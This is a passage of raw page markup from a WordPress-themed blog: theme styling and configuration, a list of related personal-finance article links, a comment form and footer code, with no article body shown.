block_tdi_155.atts = '{"modules_on_row":"","hide_audio":"yes","f_title_font_family":"947","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.1","f_title_font_weight":"700","title_txt_hover":"#4c4084","modules_category":"above","modules_category_padding":"3px 4px 2px","f_cat_font_family":"582","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_spacing":"1","f_meta_font_family":"582","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1","f_meta_font_style":"italic","f_meta_font_weight":"400","author_txt":"#000000","date_txt":"#000000","show_btn":"none","show_excerpt":"none","show_com":"none","image_height":"100","image_floated":"float_right","show_cat":"none","meta_padding":"eyJhbGwiOiI0cHggMTBweCAwIDAiLCJwb3J0cmFpdCI6IjAgMTBweCAwIDAifQ==","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxMCJ9","modules_divider":"","category_id":"18","tdc_css":"[base64]","show_author":"none","image_width":"26","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","sort":"","image_size":"td_324x400","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-1020","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","limit":"5","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_155","tdc_css_class":"tdi_155","tdc_css_class_style":"tdi_155_rand_style"}';
block_tdi_155.td_column_number = "1";
block_tdi_155.block_type = "td_flex_block_1";
block_tdi_155.post_count = "5";
block_tdi_155.found_posts = "60";
block_tdi_155.header_color = "";
block_tdi_155.ajax_pagination_infinite_stop = "";
block_tdi_155.max_num_pages = "12";
tdBlocksArray.push(block_tdi_155);
</script><div class="td-block-title-wrap"></div><div id=tdi_155 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://condorpost.com/how-to-invest-the-money-as-a-beginner/" rel="bookmark" class="td-image-wrap " title="How to invest the money as a beginner?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://condorpost.com/wp-content/uploads/2023/04/pexels-michael-steinberg-321452-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://condorpost.com/how-to-invest-the-money-as-a-beginner/" rel="bookmark" title="How to invest the money as a beginner?">How to invest the money as a beginner?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-23T02:47:18+00:00" >April 23, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://condorpost.com/how-to-make-small-business-grow/" rel="bookmark" class="td-image-wrap " title="How to make small business grow?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://condorpost.com/wp-content/uploads/2023/04/pexels-valeria-boltneva-580613-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://condorpost.com/how-to-make-small-business-grow/" rel="bookmark" title="How to make small business grow?">How to make small business grow?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-23T02:43:53+00:00" >April 23, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://condorpost.com/importance-of-saving-money-as-kids/" rel="bookmark" class="td-image-wrap " title="Importance of saving money as kids" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://condorpost.com/wp-content/uploads/2023/04/pexels-pixabay-210705-1-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://condorpost.com/importance-of-saving-money-as-kids/" rel="bookmark" title="Importance of saving money as kids">Importance of saving money as kids</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-23T02:41:11+00:00" >April 23, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://condorpost.com/what-is-the-difference-between-acting-and-responding/" rel="bookmark" class="td-image-wrap " title="What is the difference between acting and responding?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://condorpost.com/wp-content/uploads/2023/04/pexels-revac-filmsphotography-54276-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://condorpost.com/what-is-the-difference-between-acting-and-responding/" rel="bookmark" title="What is the difference between acting and responding?">What is the difference between acting and responding?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-23T02:39:20+00:00" >April 23, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://condorpost.com/what-is-the-difference-between-overall-net-worth-and-liquid-net-worth/" rel="bookmark" class="td-image-wrap " title="What is the difference between overall net worth and liquid net worth?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://condorpost.com/wp-content/uploads/2023/04/pexels-sharath-g-3634652-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://condorpost.com/what-is-the-difference-between-overall-net-worth-and-liquid-net-worth/" rel="bookmark" title="What is the difference between overall net worth and liquid net worth?">What is the difference between overall net worth and liquid net worth?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-23T02:37:05+00:00" >April 23, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_157  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_157{
                    vertical-align: baseline;
                }.tdi_157 .vc_column-inner > .wpb_wrapper,
				.tdi_157 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_157 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_157{
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper" >

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_158 tdb-comm-layout2 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_158" >
<style>
/* custom css */
.tdb_single_comments input[type=text]{
          min-height: 34px;
          height: auto;
        }.tdb_single_comments .comments,
        .tdb_single_comments .comment-respond:last-child,
        .tdb_single_comments .form-submit{
          margin-bottom: 0;
        }.is-visually-hidden{
          border: 0;
          clip: rect(0 0 0 0);
          height: 1px;
          margin: -1px;
          overflow: hidden;
          padding: 0;
          position: absolute;
          width: 1px;
        }.tdb-comm-layout3 form,
        .tdb-comm-layout5 form{
          display: flex;
          flex-wrap: wrap;
        }.tdb-comm-layout3 .td-form-comment,
        .tdb-comm-layout5 .td-form-comment,
        .tdb-comm-layout3 .form-submit,
        .tdb-comm-layout5 .form-submit{
          flex: 0 0 100%;
          order: 1;
        }.tdb-comm-layout3 .td-form-author,
        .tdb-comm-layout3 .td-form-email,
        .tdb-comm-layout3 .td-form-url{
          flex: 0 0 32%;
        }.tdb-comm-layout5 .td-form-author,
        .tdb-comm-layout5 .td-form-email{
          flex: 0 0 49%;
        }.tdb-comm-layout5 .td-form-url{
          flex: 0 0 100%;
        }.tdb-comm-leave_reply_top .comments{
            display: flex;
            flex-direction: column;
        }.tdb-comm-leave_reply_top .td-comments-title{
            order: 0;
            margin-bottom: 14px;
        }.tdb-comm-leave_reply_top .comment-respond .form-submit{
            order: 1;
            margin-bottom: 21px;
        }.tdb-comm-leave_reply_top .comment-list{
            order: 2;
        }.tdb-comm-leave_reply_top .comment-pagination{
            order: 3;
        }.tdi_158 .comment-link{
            display: inline-block;
        }.tdi_158 .comment{
            border-bottom-style: dashed;
        }.tdi_158 .comment .children{
            border-top-style: dashed;
        }.tdi_158 .avatar{
            border-radius: 50px;
        }.tdi_158 .comment-form .submit{
            padding: 14px 24px;
        
            font-family:Source Sans Pro !important;font-size:12px !important;text-transform:uppercase !important;letter-spacing:1px !important;
        }.tdi_158 .td-comments-title a,
        .tdi_158 .td-comments-title span{
            font-family:Source Sans Pro !important;font-size:24px !important;font-weight:900 !important;
        }.tdi_158 cite{
            font-family:Gelasio !important;
        }.tdi_158 .comment-link,
        .tdi_158 .comment-edit-link{
            font-family:Source Sans Pro !important;
        }.tdi_158 .comment-content p{
            font-family:Source Sans Pro !important;line-height:1.2 !important;
        }.tdi_158 .comment-reply-link{
            font-family:Gelasio !important;
        }.tdi_158 .comment-reply-title{
            font-family:Source Sans Pro !important;font-weight:600 !important;
        }.tdi_158 input[type=text],
        .tdi_158 textarea{
            font-family:Gelasio !important;font-size:15px !important;
        }.tdi_158 .comment-form-cookies-consent label,
        .tdi_158 .logged-in-as,
        .tdi_158 .logged-in-as a,
        .tdi_158 .td-closed-comments{
            font-family:Source Sans Pro !important;
        }@media (min-width: 767px) {
          .tdb-comm-layout2 form,
          .tdb-comm-layout4 form {
            margin: 0 -10px;
          }
          .tdb-comm-layout2 .logged-in-as,
          .tdb-comm-layout4 .logged-in-as,
          .tdb-comm-layout2 .comment-form-input-wrap,
          .tdb-comm-layout4 .comment-form-input-wrap,
          .tdb-comm-layout2 .form-submit,
          .tdb-comm-layout4 .form-submit,
          .tdb-comm-layout2 .comment-respond p,
          .tdb-comm-layout4 .comment-respond p {
            padding: 0 10px;
          }
          .tdb-comm-layout2 .td-form-author,
          .tdb-comm-layout2 .td-form-email {
            float: left;
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            float: left;
          }
          .tdb-comm-layout4 .td-form-author,
          .tdb-comm-layout4 .td-form-email {
            float: left;
            width: 50%;
          }
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout3 .td-form-email {
            margin-right: 2%;
          }
        }@media (max-width: 767px) {
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout3 .td-form-email,
          .tdb-comm-layout3 .td-form-url,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout5 .td-form-email {
            flex: 0 0 100%;
          }
        }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_158 .td-comments-title a,
        .tdi_158 .td-comments-title span{
            font-family:Source Sans Pro !important;font-size:19px !important;font-weight:900 !important;
        }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_158 .td-comments-title a,
        .tdi_158 .td-comments-title span{
            font-family:Source Sans Pro !important;font-size:18px !important;font-weight:900 !important;
        }.tdi_158 input[type=text],
        .tdi_158 textarea{
            font-family:Gelasio !important;font-size:14px !important;
        }
}
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/treat-yourself-madewell-zip-transport-tote/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://condorpost.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
                        <div class="comment-form-input-wrap td-form-comment">
                            <textarea 
                                placeholder="Comment:" 
                                id="comment" 
                                name="comment" 
                                cols="45" 
                                rows="8" 
                                aria-required="true"
                            ></textarea>
                            <label for="comment" class="is-visually-hidden">Comment:</label>
                            <div class="td-warning-comment">Please enter your comment!</div>
                        </div><div class="comment-form-input-wrap td-form-author">
                                <input 
                                    class="" 
                                    id="author" 
                                    name="author" 
                                    placeholder="Name:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="author" class="is-visually-hidden">Name:*</label>
                                <div class="td-warning-author">Please enter your name here</div>
                            </div>
<div class="comment-form-input-wrap td-form-email">
                                <input 
                                    class="" 
                                    id="email" 
                                    name="email" 
                                    placeholder="Email:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="email" class="is-visually-hidden">Email:*</label>
                                <div class="td-warning-email-error">You have entered an incorrect email address!</div>
                                <div class="td-warning-email">Please enter your email address here</div>
                            </div>
<div class="comment-form-input-wrap td-form-url">
                            <input 
                                class="" 
                                id="url" 
                                name="url" 
                                placeholder="Website:" 
                                type="text" 
                                value="" 
                                size="30" 
                            />
                            <label for="url" class="is-visually-hidden">Website:</label>
                         </div>
<p class="comment-form-cookies-consent">
                            <input 
                                id="wp-comment-cookies-consent" 
                                name="wp-comment-cookies-consent" 
                                type="checkbox" 
                                value="yes"
                                 
                            />
                            <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label>
                          </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1020' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div></div></div></div></div></div></div></div></div><div class="vc_column tdi_160  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_160{
                    vertical-align: baseline;
                }.tdi_160 > .wpb_wrapper,
				.tdi_160 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_160 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_160 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_160 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_160{
width:340px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_160{
width:240px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_160{
width:230px !important;
}
}

</style><div class="wpb_wrapper" data-sticky-offset="20"><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_161 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_161{
margin-bottom:20px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_161 { 
display:none !important;
} }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_161{
margin-bottom:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_161{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_161.td-a-rec{
					text-align: center;
				}.tdi_161 .td-element-style{
					z-index: -1;
				}.tdi_161 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_161 .td-adspot-title{
                    display: block;
                }
</style><div style="display: inline-block"><span class="td-adspot-title">- Advertisement -</span><a href="#" class="td_spot_img_all"><img src="https://condorpost.com/wp-content/uploads/2023/01/corhaz-300.jpg"  alt="spot_img" width="300"  height="250"  /></a></div></div><div class="td_block_wrap td_block_title tdi_162 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_162" >
<style>
.td-theme-wrap .tdi_162 .td-block-title > *,
            .td-theme-wrap .tdi_162 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_162 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_162 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_162 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_162 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4c4084;
            }

            .td-theme-wrap .tdi_162 .td-subcat-dropdown ul:after {
                background-color: #4c4084;
            }
            
            
            .td-theme-wrap .tdi_162 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_162 .td_quote_on_blocks,
            .td-theme-wrap .tdi_162 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_162 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_162 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_162 .td-instagram-user a {
                color: #4c4084;
            }

            .td-theme-wrap .tdi_162 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_162 .td-load-more-wrap a:hover {
                background-color: #4c4084;
                border-color: #4c4084;
            }

            .td-theme-wrap .tdi_162 .td-read-more a,
            .td-theme-wrap .tdi_162 .td-weather-information:before,
            .td-theme-wrap .tdi_162 .td-weather-week:before,
            .td-theme-wrap .tdi_162 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_162 .td-post-category,
            .td-theme-wrap .tdi_162 .td-post-category:hover {
                background-color: #4c4084;
            }
/* inline tdc_css att */

.tdi_162{
margin-bottom:-5px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_162 { 
display:none !important;
} }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_162{
margin-bottom:-15px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_162{
display:none !important;
}
}

</style>
<style>
/* custom css */
body .tdi_162 .td-block-title a,
				body .tdi_162 .td-block-title span{
					font-family:Source Sans Pro !important;font-size:24px !important;font-weight:900 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_162 .td-block-title a,
				body .tdi_162 .td-block-title span{
					font-family:Source Sans Pro !important;font-size:19px !important;font-weight:900 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_162 .td-block-title a,
				body .tdi_162 .td-block-title span{
					font-family:Source Sans Pro !important;font-size:18px !important;font-weight:900 !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Latest article</span></h4></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Brenda Larson"><meta itemprop="url" content="https://condorpost.com/author/brenda/"></span><meta itemprop="datePublished" content="2023-03-25T07:03:03+00:00"><meta itemprop="dateModified" content="2023-03-25T07:14:10+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://condorpost.com/treat-yourself-madewell-zip-transport-tote/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://condorpost.com/treat-yourself-madewell-zip-transport-tote/"></span><meta itemprop="name" content="condorpost"></span><meta itemprop="headline" content="Treat Yourself: Madewell Zip Transport Tote"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://condorpost.com/wp-content/uploads/2023/03/pexels-angela-roma-7479815.jpg"><meta itemprop="width" content="1280"><meta itemprop="height" content="853"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->



    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_163" class="tdc-zone"><div class="tdc_zone tdi_164  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_164{
                    min-height: 0;
                }.tdi_164 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #000000 !important;
                }
</style>
<div class="tdi_163_rand_style td-element-style" ></div><div id="tdi_165" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_166  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_166,
                .tdi_166 .tdc-columns{
                    min-height: 0;
                }.tdi_166,
				.tdi_166 .tdc-columns{
				    display: block;
				}.tdi_166 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_166{
padding-top:30px !important;
padding-bottom:10px !important;
}

.tdi_166 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_168  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_168{
                    vertical-align: baseline;
                }.tdi_168 > .wpb_wrapper,
				.tdi_168 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_168 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_168 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_168 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_169 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_169" >
<style>
/* custom css */
.tdm_block_column_title{
                  margin-bottom: 0;
                  display: inline-block;
                  width: 100%;
                }
</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_170 .tdm-title{
					color: #ffffff;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_170"><h3 class="tdm-title tdm-title-md">Interested in working together? Email us 
<a href="mailto:contact@condorpost.com" style="color:#fff;">contact@condorpost.com</a></h3></div></div></div></div></div></div></div></div><div id="tdi_171" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_172  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_172,
                .tdi_172 .tdc-columns{
                    min-height: 0;
                }.tdi_172,
				.tdi_172 .tdc-columns{
				    display: block;
				}.tdi_172 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_172 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_172 .tdc-row-video-background-error,
	                .tdi_172 .vc_column {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_172 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_172 .tdc-row-video-background-error,
	                .tdi_172 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_172 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_172 .tdc-row-video-background-error,
	                .tdi_172 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}
/* inline tdc_css att */

.tdi_172{
padding-top:40px !important;
position:relative;
}

.tdi_172 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_172{
padding-top:30px !important;
padding-bottom:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_172{
padding-top:40px !important;
}
}

</style>
<div class="tdi_171_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_171_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://condorpost.com/wp-content/uploads/2023/01/47-1.jpg") !important;
opacity:0.1 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div></div><div class="vc_column tdi_174  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_174{
                    vertical-align: baseline;
